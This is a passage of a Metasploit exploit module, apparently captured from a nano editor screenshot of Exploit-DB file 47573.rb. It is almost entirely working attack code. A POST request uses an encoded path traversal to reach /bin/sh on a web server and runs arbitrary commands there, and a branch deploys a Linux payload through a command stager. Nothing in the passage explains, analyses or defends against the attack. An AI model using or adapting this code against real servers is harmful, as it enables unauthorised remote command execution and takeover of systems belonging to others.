 GNU nano 4.5 /usr/share/exploitdb/exploits/multiple/remote/47573.rb
  def execute_command(cmd, opts = {})
    send_request_cgi({
      'method'  => 'POST',
      'uri'     => normalize_uri(target_uri.path, '/.%0d./.%0d./.%0d./.%0d./bin/sh'),
      'headers' => {'Content-Length:' => '1'},
      'data'    => "echo\necho\n#{cmd} 2>&1"
      }
    )
  end

  def exploit
    # These CheckCodes are allowed to pass automatically
    checkcodes = [
      CheckCode::Appears,
      CheckCode::Vulnerable
    ]

    unless checkcodes.include?(check) || datastore['ForceExploit']
      fail_with(Failure::NotVulnerable, 'Set ForceExploit to override')
    end

    print_status("Configuring #{target.name} target")

    case target['Type']
    when :unix_memory
      print_status("Sending #{datastore['PAYLOAD']} command payload")
      vprint_status("Generated command payload: #{payload.encoded}")

      res = execute_command(payload.encoded)

      if res && datastore['PAYLOAD'] == 'cmd/unix/generic'
        print_warning('Dumping command output in full response body')

        if res.body.empty?
          print_error('Empty response body, no command output')
          return
        end

        print_line(res.body)
      end
    when :linux_dropper
      print_status("Sending #{datastore['PAYLOAD']} command stager")
      execute_cmdstager
    end
  end
end